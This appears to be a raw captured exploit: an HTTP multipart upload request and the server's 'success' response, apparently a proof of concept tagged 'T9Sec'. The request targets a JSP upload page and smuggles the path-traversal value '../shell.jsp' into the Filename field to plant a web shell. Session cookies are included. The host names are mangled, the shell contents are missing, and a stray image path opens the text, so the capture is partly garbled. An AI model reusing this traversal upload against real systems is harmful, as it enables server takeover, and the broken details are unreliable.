 Content-Length: 612
Origin: http:/ cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------Ij5Ij5cH2ei4gL6GI3gL6KM7gL6Ij5
Accept: */*
X-Requested-With: ShockwaveFlash/32.0.0.270
Referer: http:// cn/bak/upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=69EF2F331673321D934BDE7E34C3B2A8;
OUTFOX_SEARCH_USER_ID_NCOO=1704882940.0346963;
Hm_lvt_416c770ac83a9d996d7b3793f8c4994d=1571755797;
pgv_pvid=9683341375; JSESSIONID=6825FBDC08F25C1694FEA62C0FF6A184;
JSESSIONID=6825FBDC08F25C1694FEA62C0FF6A184; clientlanguage=zh_CN
Connection: close
------------Ij5Ij5cH2ei4gL6GI3gL6KM7gL6Ij5
Content-Disposition: form-data; name="Filename"
../shell.jsp
------------Ij5Ij5cH2ei4gL6GI3gL6KM7gL6Ij5
Content-Disposition: form-data; name="Filedata"; filename="shell.html"
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 7
Date: Thu, 24 Oct 2019 03:17:18 GMT
Connection: close
success
T9Sec